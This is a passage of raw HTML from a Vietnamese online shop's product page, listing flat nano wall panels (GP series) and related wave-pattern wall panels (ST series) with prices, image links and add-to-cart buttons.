		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp40" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 40</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-36/" title="Tấm Ốp Nano Phẳng GP 36">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp36" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 36</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-33/" title="Tấm Ốp Nano Phẳng GP 33">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp33" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 33</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-32/" title="Tấm Ốp Nano Phẳng GP 32">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp32" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 32</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-30/" title="Tấm Ốp Nano Phẳng GP 30">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp30" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 30</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
        
      </ul>


		</div>
					</div>

	

</div>

	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-36750 status-publish instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-43/" aria-label="Tấm Ốp Sóng To ST 43">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St43 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43_1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St43" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43-1000x1000.jpg 1000w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST43.jpg 1500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-43/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 43</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=36750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36750" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36750" data-product_sku="ST 43" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 43&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 43&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36750" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-36741 status-publish instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-40/" aria-label="Tấm Ốp Sóng To ST 40">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St40 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40_1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St40" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST40-1.jpg 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 40</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=36741" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36741" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36741" data-product_sku="ST 40" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 40&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 40&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36741" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-31269 status-publish last instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-30/" aria-label="Tấm Ốp Sóng To ST 30">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/10/st5-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St5" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/st5-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/10/st5-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2018/10/st5-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/10/st5-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2018/10/st5-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St30 01 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2018/12/ST30-01-01.jpg 1275w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 30</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=31269" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31269" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="31269" data-product_sku="ST 30" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 30&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 30&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_31269" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-31230 status-publish first instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-22/" aria-label="Tấm Ốp Sóng To ST 22">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/10/st11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St11" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/st11-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/10/st11-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2018/10/st11-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/10/st11-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2018/10/st11-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/10/ST22-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St22" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/ST22-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/10/ST22-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/10/ST22-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 22</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=31230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31230" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="31230" data-product_sku="ST 22" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 22&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 22&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_31230" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-36724 status-publish instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-10/" aria-label="Tấm Ốp Sóng To ST 10">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St10 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10_1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St10 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST10-01.jpg 1275w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 10</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=36724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36724" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36724" data-product_sku="ST 10" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 10&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 10&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36724" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-36727 status-publish instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-11/" aria-label="Tấm Ốp Sóng To ST 11">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St11 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11_1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St11" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11-1000x1000.jpg 1000w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST11.jpg 1500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 11</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=36727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36727" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36727" data-product_sku="ST 11" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 11&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 11&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36727" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-31228 status-publish last instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-32/" aria-label="Tấm Ốp Sóng To ST 32">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/10/st1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/st1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/10/st1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2018/10/st1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/10/st1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2018/10/st1-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="1 St32" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-768x768.jpg 